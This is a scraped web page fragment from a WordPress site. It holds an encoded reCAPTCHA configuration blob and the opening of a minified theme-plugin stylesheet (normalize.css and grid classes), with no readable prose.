wo15CMO5GEvCnG7Dq3LDlsOzfEPDn27CicKbw5DDpQHDnMODwo88DzQ5w7F/w6kywq7CvcOCTMOiMMOCOQ/[base64]/wrB6N8O3w6/DpcKvKjRHw47CpDtcLhhUw7nDgsKXCsOhXy/Cpm1QwoxwMGPCtcOcw6JZWDlCCsOzwqIqe8KtBsKGwod0w7RzfB/[base64]/DmMO0PMKGw5TCucOPw6wJJsKFITdew4IcI8KBwro4w6BoRsKQw4Zww5kBwrXCncOjNADDmhDCtsOVw7/Ct2hlBcOXw77DvDVLM3XDnXA2w648AsO6w6dVV0HDqMKIaTgaw6l7b8Ofw7bDisKED8KvQsKfw73DpsKATQdNwq4HYMKWWsONwqrDiSjCgcOnw4LDqCwxccOeBAvCoRw6w6FxanFuwp3CnXh7w7HCl8Ocw4YfTsKcwpLCnMKwXMOGw4LCi8OewrjChS/[base64]/CiWPDhW8Uw5bDiCfCl0nCjx4qwqXDm8Kcw5RYUwzDnxHDuMOOw5gmw6jDvsKTwqvCuEfCr8OCwrPDrcO2w7QJLwTCjV/DugEaNkrDpV4Cw78jw63CpmbCjgDCncKVwovCrw4BwrjCn8Ohwr8RRcODwrNhF2TDhEFkY8K8w6gGw4XCk8KmwqzCoMOre3TDncKtw77CihHDgsO8ZcKrw4PCvMK4wrHCkRUFZsK2aFpQw6BZwohPwo0+wqgaw5XDnFwoCMOhwqBQw6BeDU8hwp/DgDvDo8KiwrzCmzTDl8O/w4vDvMOMUVxtOmxoOFBFHsKAw5XDgMKJw5U3NQErRMKIw5wkN1XDoHAeUlXDuiJLNlUrw5rDrsKtEBNtw6Vww4ZbwojCjXnCtsK7TUnDuMOrw7tSwpsWwqdnw4PCkQpJGMKnZMKEwpxZw5NlKMOaSCwtI3nCpCHDq8OPw6bDhH5bw7XCvV/DhcK8KmHCkMOmCMOfw5U/IWbCpDwlQkjDvsKndsOPwqYBwr1RIQtVw5XCscK7OsKBw4BwwpjCtsKcfMKkVgQOw7AkKsKnwo3Ch1TCjsOAcsOUf1fDoT1WL8OQwrsqw6HDmsOiBXhEN1pbwr91wo4fTMK1w4UTw5bDgUVHw5rCmFFIw5LCmR95WsK9w5nDm8K3w7rDiyBQWm/[base64]/CmDrDtT9yD8KMFsO+wohIBzQYAiksdsKbwp3CvjjDmsK3wovCvy8aIRAxWzRcw5oJwobDrXJ0w47DjRHCr23DicO+GcOcOsKfwr1KSRnCnMKkMlfDm8O+wo7DkRDDilQXwq/CuSYGwoXDgETDlMORw5VNwpDDksOVw61EwppTwpRWw6kxDMK0DMKEJXHDucO8EUUKY8KNw5I3w6HDrW/Cvjhcw6bCvcORwpZWH8KBD3rDvcK3FcOHWiLCjHbDu8KZcz5oCBrDsMOcSWHDhsOAw6DDvj3Cs1/DrMONwqlICAcOLsOjSFJUw7cWw7gpesKtw7xYUE7CgMO8wpXCqMOBYcKEwogSAwrCqwzCrsKiccKvw6TDv8Kqwq7CiMOjwrXCtDNWwpUMXVDCmRVLJG/DiBrCt8Kow5zDq2IHwq1Qw548wp41b8KhTsOpMQjDpMKVw69OJz9WZMOsJBQwRsK2wqxFbMK0CcKKecO8VgfDgiRUP8KPwq1hwobDlcKSwonDsMKOdw0BwoRkIcONwpXDu8OML8KpJsKuw71hwoNtwq/DpX3Cg8OyCnw6bX/DuUnCuUIDd1RTWXPDjDvDrXDDjcOdRCovcsKhwofCvFDDsDHDicKWwpbCm8O1wpFVw7sqAGjDnF/[base64]/ClsO1VMOzwocCw5/DtcKKBA3CmsKEVsODcBZcTcO/[base64]/CrMORw67CqsKkHD1zwp9YwqjDhAUtGsOKw7rCozkuwrhIw4M1TcOPwoXDrF8YVFNCMsKEAMO1wqs6PsO9Vm7DrsKJOMOWCcOowrcLVMOHYMKwwphSRQXCpSzDngZFw5BDVxDDh8KSYMKSwq40UsKQeMKTGn3Cn8OtZMKIw5HChcKOfG9Lwr1Lwo/DjnYOwpDDrgVfwr/[base64]/[base64]/CoMOrw4bDssOgw5/[base64]/a8KJZcOBD3rCg8Krw7c6w6t9M21mY8K8wqZgw58twoISecK2wqcnwrBAbMO4IMOxwr47wr7CryjCqMKbw4jDrMOrPxIZVcOMcw/Cn8KfwoxLwoHCpMODF8KlwoDCmsORwokjRMOLw6p+XDHDtToZccOiwpLCvsOJw5EmAGTDvhnCisOzRwHCnjYwWsOWfk3DncOyacOwJ8OkwpAdN8Ofw4/ChsOrw4LCsCRgcw/CsAFKw4Nxw7JaHcK2wo3DtMKKwr8Ow5TDpA8ow6zCuMKIwpvDn28NwpZ/wplAGsKnwpXCrCHCjX3Dn8OBR8Kcw7PDrMK6K8OGwqzCgsO8woAww6JTcmLDtsOHNitowpLCv8OEwoXDpsKOwoNRw77Dj8O7wqIPw5zClcOswrXCk8OvawsnYijDicKeB8KcZALDgykRBn/ChwVIw53CkgnCqcOlwp8DwoQmYFpDd8Kjw5wNIVxIwoDDvzE5w77DqMOPaBUpwr59w7nDosOYFMOAw6rDl0VDw73Cg8OJLizCpMKOw4TCgSUfI15ew45TLcOPcSXCjnvDpcK8FsOZIcOIwr/DozfCn8OAesKgwpXDl8K3MMOlwqoww7LDtQ8CacKFwpQQJQ7ChzrDvMOGw7XCvMOZw7I3w6HChkNgYcKZwqFLwoxbw5hOw6XCicK5I8KnwpvDicKHCjgyUlnDpGhRVMKuwqcrKm01fm7DknXDiMKBw7IcO8Khw54xWsK5w4HDq8KLBsKPw6lxw5gswpjDtBLCqG/DvcOkeMK/dsKvwoDDnGZfTy09wozCmcO7XMOVwqcBMsO5JiPCmMKkwpvCrSHCvsKJwpfCocOWIcONdSBZO8KBAH4QwohOwoLCpxhVw5J+w6wbWQTDssKtwqBnEcKVw47CmyFTVMO2w67DhnLCtg4qw7MtwpkeKsKnUWQ/wq/[base64]/DvcO0CyTCrisGwp/CrMKoYsOawpwtw5HCv8OgYGc1EcOJw4vDqMOFFCttW8O/[base64]/Cj1XDp8OdwojCq8O2w5bCmsOhwqUzwqpLJsODwrNoKxvDo8OGe8KOwo0Jw6XCmlvDlMO2w6rDsCDDssKQVChhw4/DnBFWVCRdfzFZcCgGw4HDglxtMcOgQcKQDD8CR8KBw4bDh29kVHXCqyFIXmEzK1XDmlTDrlHChiTCs8KWBcOqa8OoIMKPJMKvV3ozbkZ9X8OlJGQsw57CqcOHWsOcwrt2w70Zw5/DpsOlw58uwp7Dk3fDgsOVKsK/w4ZQPhADBjvCuhctABbDqj/[base64]/wrAVOzPCusOeLsKww7PDuirCkx1hw4Ycw6Yowow9OR/Dl2Mwwp3DssK8csK0MFbCscKWw74Pw5LDqQh/wpF/YRHDoiPDgz49wo9CwrQ6wp0EdifCqcOjw6YWUk97bUlFP0dlbsOvdgoVw7t8w5rCvcOvwrBgHUoDw6NEfw5ww4jDlsOGD2LCt3tCT8KyaXhcf8Olw7TCn8OpwpQCEMKZTVwkRMKGU8Opwr0RW8KtSCLCgMKjwrjDg8OgP8O/cC3DnMKuw5TCoSTDucK2w75xw7QNwo/DnsKywp0ZLmwRQ8KHw4s2w5HCkAEHwqQ/CcOew58bwr4BM8OSS8K4w7PDvMK+QMK8wqwDw5bDvsK8NgspIcOoCyvClcOrw5lkw4NuwqEQwqzDgMO6eMKIw7vCqsKxwr0PQFvDicKPw67Dr8KRXgxEw6DDo8KVCkLCmsOLwq3Dj8OAw7PCisOew41Pw4XCpsKqQcOXZsOANCXDjE/CrsKaX2vCt8OFwpfDo8OFPmE6aFAuw7RBwrpkw4Bjw5RTBm/CjWrDnBPCmmNpf8OIF2IXwpc2woHDsW7Cr8KywoBEU8KnYwnDsT7DicK2e1PChWHCmz0cRcONfl09Rl7DuMORw48YwoMrVcKlwobCgj7Dp8O7w4Upw7rCrXjDujQQTxPChn0/fsKEZMKSC8OIQsOqGMO7ZEPDpsKAHcOXw5zDtMKeAMK0w6VGFnPCoVfDjCfCtMOmw7tKIG3DhTHCpHpMwo19w5lww6hDRHtQwqsda8OVw5t/wolzAXPCusOuw5bClMObwowSewLDsgg+OsO/QsOow5UXwq/CscOaMcKAw7HDgFDDhDrCoGDCu07Dn8KsC0jDjQtxYHrCmMOZwpbDvMKkwqfCo8OdwoPDrR5GaDliworDrUtDSHo8CnAfZ8O7wqvCoB4MworDoTJQwplbacKMJsO3wqfCmcOaXiHDi8KjDHo8wpzDl8OFcQAHw5xqVMOcwqvDn8ORw6Ydw6dzw67Co8K3J8K3PSY/bsOhwqYhw7PCvMK6FcKUworDiGbCsMKtV8KhScKKw4hSw5/DlRpRw6DDtsOOw7nDoljCpsOnZcKoJmxKeRE1YwFJw49vW8KrJMOow5LChMOxw6zDgw/DlcKxSEDCvVjCnsOowp5yCRs6wqV2w7xAw5DCo8O1w4zDoMKxV8KWCHc0w58Lw6F0wp0Ww5HDjsObcBnCk8KMfDvCojfDtQLDrsOfwrvCtcOadMKpRcO2w4szLcOoH8KFwp0DVCXDnk7DlcKgw5jDhFZBIMKxwpxFflM2HCURw6HDrk/Cp2w2bmzDqF3DncKpw4rDlcOow7HCsmFJwprDqVHDicOIw4HDoHdpw7NAMMO8w5nCiAMMwrHDq8Kiw7xYwpjCsHbCqA7DkyvCi8KZwqLDpg/[base64]/wpjDv0N3worDjVJiw545w504AsKUw7BPwqlDwqzCoAhzw5XCkcKbMyXDjjkBbDcww7cMLsKyf1dGw61vwrvDoMOBEsK0eMOTX0DDtcKUbx/Cp8KQBCkjBcOhwo3DvxrDrzYgH8KLMWXDjsOoUAc6WsKHw67DjMOQEU9HworDhQHDvsKawoDCv8Olw5E6wrDDohslw61Awr52w6UfUTTCo8K1wr0tw689Lxguwq4UMcKUw5zDnT4EMsOOU8KxFsKTw4nDrMOaF8KRLcKrw5nChSPDhF7Cuh/CrcK7wrnCisK4PV7Dg05hasO3wo7Co3N9UAp4aUVqYsO2wqANKhIrJExEw7EAw48BwpssDMKKw4krCMOuwqkcwpPDnMOYGnIDHzfCpStlw6PCvMKWH08gwp1OBMOsw43Cj1vDuGoQw6lSFMOHK8OROSvDoyLDjMOEwpHDisOFbx4/akF4w48Ww4chw6XDgMOTAhPChMOZw5wqPiFmwqMcw4LCh8Kiw6EuGcK2w4XDuBnCgwweFsK3w5NzK8O5dEnDg8KAwqZWwqTCkMKtGx/DksKTwpcEw4dww5nCnyghUcKTCwVfRUjCmMOpJAQ5wpHDjcKFIMO3w5rComkCAsKpZ8KGw7nClS4PWXHCjz1PYcK/FsKzw6Jzfx3CjsOoMxh3QyhBRhpjE8OyGUXDvjPDuGUOwpvDmlhXw4ZCwo/CoUnDqRFTJWfDnsOwaiTDqVQAwofDvQHChcOQasKRbjc9wq/Dj3zCvW8DwqLCpcOWc8OVAMOmwqDDmsOeI2VCMEDCicOpPDTDt8KXScKEU8KnViPCp1hWwo3DmCnCuFTDpR89wqfDjMK/wo/DvF1absOHw7JlDwgPwpl1w6MpUcOkw7h0wosidVlHwrx/IMK2w57DlMO+w6gMKsKJw5fDiMKAw65+GjrCr8O7ZsKadirCmyIIwqHDhD7ColRfwpPCksKDMcKPGX7CscKswpcsEcOLw63ClCUlwqc6JsO4VcOhw5jDlcOwDsKowqgaMsO1MsOpE0xCw5XDhhvCqGHCr2/CqHPCqgZLY04mUhBXw7/[base64]/[base64]/CmzDDiMKhPsOHw4NQw5LDn3zDtcOEKks/[base64]/Co3UGVcOew4Y6wrV3wpl/fHvCgsO0EltwFMObeHopwoYvGHLCt8KAwpozS8Opwr8XwovDu8K2w65zw5PCpzzCo8OZwpYBw67DqMKzwrxCwp8hfsK2HcKcCDJ3wqTDvsOFw5TCt0rCjUE0w4/DsyMracO/RE1ow4ovwoMKCDjDmzRRw6hZw6DCksKTwpXDhHFWAsKaw4nCjsK6DsOuF8O/w7UIwpTCosOVT8OqYsOwNsKXVSTCkzVnw6LCuMKCw6HDmzbCrcOOw71jKnHDoG9Tw4VnanPCnCPDgMO8egNpDsORasKcwpHDnR0gw5zDhGvDnhrDmMKHw54OQATCs8K4Yk1rwpRhw782w6vCpMOYCC5swqbDvMKfw7MSVn/DncOsw6PCnEdtw5LDucKwIhJSesOrSMOZw4TDkADDi8OSwp/Cr8OCFsOqGsKWDcONw4HChEvDvXRBwpXCrUxZIy52wpModTMswqrCk1PCqcKdF8ONW8OJasOBwoXClcK7QMKqwoDDucOKYsOgwq3DrcK/DGfDrSfDuyTCljInZhAnwojDqzbDoMOKw6PCksOGwq9vaMKwwrRkGWhfwqpSw7tQwrvDkncxwovCmTEOBsOfwrLCjsKcY3TCq8O5asOqIcK+KjkBaXHCisKTUcKewqpEw6vCsikWwqUVw7HCv8KbR01+c3UqwpPDsgnCl3/CtHPDrMKKB8O/w4LDqiLClMK8FwvDmzxQw4kRa8KJwp/[base64]/ChcOUPMKGw6xBTMKXdcK1V2cUJTLDmBFCw4UGwpzDkcOHLcOUbcKCX0YpcwTCpn0zwqzCgjTDhAlBDnAlwo8mfcKhw7wAACzCtcKDOMKUEMOdKcK7RHddPyjDk3HDjcOdVcK1ZMOtw4vCuR/CksKNY3QVCE7CpMKic1cPO2hDY8KSw5rDsDzCvCHDpQsywol/[base64]/DksOtw7HDsRJPd8Ogw6RLw6RQwq4ZwqnCkSYOYX/DuHLDgcO+WsOUwp1+wqTDpsOUwqLCjMOjMEs3GTXClwUGwrXDgXIgGcOERsKnw7fDv8KiwrHDhcKMw6Rra8Oow6HCpsK8csKXw7oqTsKmw57DusOGccKvMAzDihvCjMOOwpVIXGdzYMK6woXDpsOEwqJdwqdyw4c7w6twwqtIwpxMIMOjUGg/w7HClsOZwqvCrsKERxwzwpPCucKPw7pJDirCp8OrwoQUQsKWZx8DBMK6BnpAw4hfbcO1EAphZMKPwrV3NMKqb0LCqnk8w4RkwpXCiMOgwovDnHXDo8OINsKZwoPDiMOqRhbCr8K2wobCjkbCq0FDwo3ClAUOwoQXRyjDkMOGwrHDnBTCv2vDgsONwqZ/w4VJwrUwwqRdwoXDu2JpLMKQa8O+w6TDoituw4EhwpIgDsO0wrrClirCgsKdB8OlYsKNwpvDmlDDrhRnwqPCmcOQw6lbwqlqwqrDssOTdSXDs0pdBnvCtC/[base64]/CnsOawrvDpXbCtnZPw4lsUsOPRUrDl8ODPcKxKDbDiloFw6vDiz/CtMK5w67DvQJ/[base64]/[base64]/Dgg17wodCbnhCeHLDvUZnwoPCpsKjSsKbe8OETgXDucKZwrLCtsO5w4RewrgYOTrDoWfDlSl6w5bDpWE8dE/Dr3g+SjMrwpXCjsKhw6Eqw4jCm8OuV8OWOsOmesKQHk1PwrfDvjrCmDHDsC/ChnvCjcOlDcOdWnIdA25MOMOBwpNPw5N8fMKkwqrDhloiGmYHw7zCjkIEej/CtQ87wq3CmBYECMKIWMKzwprDj21FwoMrw6LCnMKpwqfCpRI/wrp/wrNJwonDvxJ8w5UYBCYewqk8D8O6wrzDql4gw5w/IsOEw5HCosOvwqvCkWdkaFYiDh3ChcKVbSLDmDRMRMOWdMOpwpo0w5PDtMO2G0R/XMKhXsOPY8ONwpcTwpfDnMOdIsKRAcOAw5d2Ris3w6sAwoh0fQALGFrCq8Khc0jDjsKTwrvCiDzCqcKNwprDsgs3VQ8ow4rDkcOoEmdGwqF/Ni4IAwDDnCYiwpHCi8O4ER8bVX5Sw7nCuwPDmxTCjcKNwo7DtQxZw4tew4caMsOew7fDn3Nvwo4LBntOw4MqCcOLeBfDuSgSw506wqHCvXpqahN3wrIgJcOJE1BZK8OTfcKeJEtmw6fDu8KtwrtdDk/CsRTClUnDrVVvVDHCjjfCksKcH8OYwrMbZjUdw6JmJDTCpDtzcwsWIVtJFgcJwrl0w6BSw7g8FsKmLsOmWX/CijcJAy7Cr8Krwo3Cl8Obw65JasOIRmDCuXvCn351wp9+Z8OeaD1Uw5IOwrvDpMOcw5oJR19gwoATT3LCi8K7aDEkQwliUVFGazRrwplXwpHDqCozw40Rw501w7Azw7gzwp4Ywp9vwoDDtTTCgURqw6zDr2dHKzECQFgDwp9vF0gSc0/Cr8OSw73DrTzDiW/Dgi7DlEppGFdJV8OyworDhjRKTsO4w511w73DucOjwqwdw6JOOsO6f8KYHXDCl8KCw5FaOcKqw6U5wofCgDTCs8OWejjDqnECW1fCpsK/fsOvw5waw5nDl8O/w6/[base64]/DrsO9EAozwp8Zwq5sMQPDgRDCuMKUw6Alw67DvEM+w6AVwoJECETCgMKdwq0dwoYUwqhTw5FIw6JdwrQcdSA4wobChyLDt8KewrvDjUoiQsK3w5rDncKyHFUVMx/CpsKdIAvDocOqYMOewqnCuANWG8Kjwp4JJsOnwp1xQ8KKBcK1cnZvwoXCkMO5wrfCpUoowrh1wofCk3/DlMKzfh9Bw4JTw69qDTfDt8OPVUnChxs0woIYw5YnSsOoZiwIwo7ChcKiMcKDw6kHw5cjWzcbZjDDjwYZGMK5OGnDmMOESsKle25OM8OIBsOqw4fDpgPChsK1woY1wpVNHHwCw7bCgDFoYsO/w65kwq7Ch8KYUhdqw5fCrypBwrvCpihoH1vCj13DhMK0cF9aw4vDlsOQw7N1wqbDtUDClnHCgH7Dv08YLRPCusKlw7JQMMKIFwNzwqkUw7Bvwq3DtQlVMcODw4jDmcOtwovDjsKAFcK/HsOWGMO3T8KlB8Kow5DDm8K0asKGPkBqwpvCscKsGcKxQcOWSCTDjijCv8OkwrfDosOsOAl2w63Dr8OGwpZ6w5LCn8OzworDi8K6D13DllDCoW7DuHnCvsKtK03DpHQZAcKAw4cQNcOERcO6w41Gw4/Di23Cjhkiw5nCksOaw4wpfcK3N2gRJcOQPU/CvT3DoMOxaSRefcKsWSUiw7lSf2/DgQwLCi7DosKQwoo/[base64]/w4bDusKywoZJBG0rwqzCiMOVJCRATzPCoU0AS8OoXMKHY390w73DmlzDo8O7asOjRcOkM8KIZ8OPIcOlwrwKwos6ITbDtikhal/CnSPDjyUvwrVtUypyBjMYL1TDrMKbVMKMAsKTw5HCojrCiyTCr8O0wqHDm1pyw6LCucK5w5QKLMKcQMONwrXCowrCjw7DnjcPZMKuZg/DpBMsKMK8w68sw6d6fcK4Rjg4w5jCtx9lJSxCw4LDrsK7ICjCrsO/wqnDkMOkw68gGRxNwqTCp8O4w70DJMOJw4rDn8KAJcKDw5LCosKlwpfCrBASK8K8woV/w6tTOcO7wpzCmcKKEnbCv8ONFgXCg8KoDhLCqMK8wrfCiknDugfCgMOpwoRIw4/DjcO3DmPDjmnCulLCn8KqwrvDrQ/CsWsyw7hnOsOAB8Khw5XDlTDCu0HDrzXCiU5PGQYFw6wXw5jCq1wOHcOiI8OqwpZvIihRw681WCXCmS/CocKKw7/CkMK5w7cCwqFVwolKK8Ovw7Uww6rCqMOew4UZw6vDpsKSfsOiLMK/X8OwKmgIwrMcwqZcN8OFwpkCXALDpMKRLsKRIyrCuMO/w5bDrg/[base64]/DkMKdIwsRwpjCu8KuIsKSbcKCwp3CpcOew6BrS10GXMOKBAtqN3UHw4XCisOocE9tFWVJKcO+wotow60/w5AWwoJ8w6bClUppE8Otw6UrYsOTwq3CmCQRw43DtkzCksKxNHTCrsO7FjBBw4otw4tWwpJvVcKZZMO3A3HCocO7VcKyQS8HesOswrQrw6wCLcO4I3lqw4TCt3ZxIsK7IwjDtmLDq8Oew4fCl1keUsKTDsO6FjjDh8OIKh/CvMOHdFzCjsKMdD3DhsKaeSTCrA3ChhfCpgnDo3jDrD40wr3CssOmeMKOw7skwrlawpjCuMKqLntLHDZYwpvClcK5w5UDw5TCs0nCtiQGGG/ClcKbQz7DucKMCFnDkMKiQlTCgSfDt8OOLg7ClgTCtsKcwoR2L8OJCElsw6ZOwpPCpsKIw41zHic2w7/Dg8OeIMOSwp/[base64]/wrt1DcOoc8KYwpbDqMKyw4t4w5HDhDTCtsK+woMCTDlvZwhNwq/CoMKHZsO+C8OyGSLCowrCkMKkw55awpscB8OQbzVmwrrDlsKvXStcWQfDlsKmGiTChGwUO8KjPsK9Xlh+w4DDoMKcwq7Djg9fB8K6w7LDncKLw60cwo9Iw59iw6LDvcOoXMK/[base64]/DtWkXbTnClsKXwrPCrMO3w4PDh8KRwqDDnMO6wppWSG7CscKfCHsmEMOhw44Dwr/DisOWw6TDh23DicKjwpfCrsK9wowMRsOfLzXDs8O3fcKLT8Onwq/DmipWw5JSwrsQC8OFNw/CksOKw4jCgSDDgMOpwpHDg8OSV0t2w5bCksOIw6vCjmlUwrt4b8OZwr0PHMOGw5V5wqhgBHZSJgPCjC5SOX9yw749woHDoMO/w5DDuhBPwpVHwrUTIUh0woLDlMKoasORW8KreMKgaUxGwotgw6PDhVjDjnrCvGokeMKGwqF2D8Omwql2wpPDun/DpCcpwpTDgMKsw7rDk8OJS8Otwp/DkcKlwrZePMOpXCkpw4XCj8OHw6zCllNQW2UxB8OqPjvCvMOQZz3DrMOpwrLCo8KNwpzCtcOtccOtw7TDkMK0csKpeMKlwpQCKmnCpX9hZ8K8w7zDqsKJW8OIecO9w6cyIGfCrVLDvjtFLCNJbChRYkVPwoECw71OwoPCtcK/a8K9w5fDv1NwAC48d8OKLjrDmcKowrfDisK0fCDCgcOyAiXDjMKkBCnDuzRsw5nCsCglw6nCqHBiNR/Cn8O5bWwxaixnwpbDq05+PC8ywrpMOMOHwrI2eMKvwpUxw4EnbsKbwo/[base64]/wofDuBfDucK0XcK0ZsOnETPCqndJfMKaVcOSCAnCt8O5w49tD3PDvlgzSMKXw7PCmMKeHMOkZMOHMMK+w7DCsk7DpxTDosKgbMKHwp97wpPDrxNabELDgxnCuFxzb05Hwp7Du0zDvsOjLzrClcKibsKDWcK9bGfDlMKFwrnDt8KYVz/[base64]/BirDv8O+w49eW8Oyf8Oiw5gReMKFw7N8woPCucOTwo7Dg8OYwr3ChmfCnAXCpwPCnsOgX8OKXsOwSsKuwrXDv8KWc1nCih00w6AewrVBw5bCnsK6wqlRwpTCrXQ5Xng+w7kfw6bDrhnCmnx9w7/CmDZpb3LDm3dUwoTChDXDh8OJamJuP8Ofw6nCssOiw5BYKcObw67DiCzCtzbCuXt9w7UwNBg7wp1ywohfwoc0MsOqNibDncKGBwTDpFzDqzfDssKCF3oZw6XDh8OWUmLChMOdWcKSwrhKUsOZw6VqTVVzHSVdwpTCtcOBYsKgw4zDk8OQb8Olw4lKL8KGFU/CpnjDu2XCm8KIwq/Chw4qwphEEcK/MsKkCcKTDcOHWwXDhsOUwollLxDDtCVTw73Clxpiw7debmJAw6orw4BFw7PClsKzSMKkEhYjw6g3NMKLwoXClMOPUn/CqEFAw6cbw6PDvsOBElzDtsO6NHbDisKmwprCjMOew73ClcKlYcORNnXDusK/NsKBwq8WRgHDl8OMwokKf8K0wqHDuRQHAMOOcsKjwqXCpMK1AAHClMK3EsK/w6jDkRXCmCTDssOQTRsYwrnDk8OCaD9Jw7BlwrMsF8OjwrNEHMOQwpzDsRvCihZ5OcKkw6XClQ1iw43CmXBEw6NFw7Qyw4IvCl3DihfCtUbDmsOFS8OYDMKEwpXDgQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeZvnwmAAAAAGoKBgfBclqJz5403xENwocPqQu6\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,507],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://qms-mtc.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ey64v/hgg+lXFIftamjESd1UdZa6pZsMvjYRRE1SY68\\u003d\x22,1,0,null,1,1769848555290,0,0,[51],null,[137,81],\x22RC-PkxIicvi6Apigg\x22,null,null,null,null,null,\x220dAFcWeA6viuJNlopgMtbTY5UJXxiRkRsbsPzYzGVjMdfprL9tfSdJig4aH217I2o4k723o5PGpPHZ4r0iEciYb9H_erSfLUDMgw\x22,1769931355019]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://qms-mtc.com/wp-content/plugins/ignition/inc/assets/css/style.min.css?ver=2.4.0
body_size: 16710
content:
:root{--ignition-colors-white:#fff;--ignition-colors-black:#000;--ignition-colors-grey:#f1f1f1;--ignition-colors-green:#4bbf39;--ignition-colors-red:#d62a29;--ignition-colors-yellow:#ffa500;--ignition-colors-blue:#70a8e4;--ignition-font-weight-normal:400;--ignition-font-weight-bold:700}/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}main{display:block}h1{font-size:2em;margin:.67em 0}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}template{display:none}[hidden]{display:none}@-ms-viewport{width:device-width}.container{position:relative;margin-left:auto;margin-right:auto;padding-right:15px;padding-left:15px}.container-fluid{position:relative;margin-left:auto;margin-right:auto;padding-right:15px;padding-left:15px}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0!important;margin-left:0!important}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.col{flex-basis:0;flex-grow:1;max-width:100%}.col-auto{flex:0 0 auto;width:auto}.col-1{flex:0 0 8.33333%;max-width:8.33333%}.col-2{flex:0 0 16.66667%;max-width:16.66667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.33333%;max-width:33.33333%}.col-5{flex:0 0 41.66667%;max-width:41.66667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.33333%;max-width:58.33333%}.col-8{flex:0 0 66.66667%;max-width:66.66667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.33333%;max-width:83.33333%}.col-11{flex:0 0 91.66667%;max-width:91.66667%}.col-12{flex:0 0 100%;max-width:100%}html{box-sizing:border-box;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent;height:100%}*{box-sizing:inherit}::after,::before{box-sizing:inherit}[tabindex="-1"]:focus{outline:0!important}[hidden]{display:none!important}body{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;word-wrap:break-word;overflow-wrap:break-word;height:100%}h1,h2,h3,h4,h5,h6{line-height:normal;margin:0 0 30px;text-rendering:optimizeLegibility;font-weight:var(--ignition-font-weight-bold)}h1{font-size:36px}h2{font-size:32px}h3{font-size:28px}h4{font-size:24px}h5{font-size:20px}h6{font-size:16px}p{margin:0 0 30px}strong{font-weight:var(--ignition-font-weight-bold)}img{display:inline-block;vertical-align:middle;max-width:100%;height:auto}a{transition:color .18s ease,background-color .18s ease,border-color .18s ease;text-decoration:none}a:hover{text-decoration:none}.group::after{content:"";display:table;clear:both}[role=button],a,area,button,input,label,select,summary,textarea{touch-action:manipulation}figure{margin:0}ol,ul{padding-left:20px;margin:0 0 30px 0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}ul{list-style:disc}ol{list-style:decimal}dl{margin:0 0 30px}dt{font-weight:var(--ignition-font-weight-bold)}dd{margin:0 0 15px}blockquote{margin:0 0 30px;font-weight:var(--ignition-font-weight-normal);text-align:center;line-height:1.428571429}blockquote cite{display:block;margin:10px 0 0;font-size:16px;font-style:normal}table{margin:0 0 30px;border-collapse:collapse;border-spacing:0;width:100%}td,th{border:1px 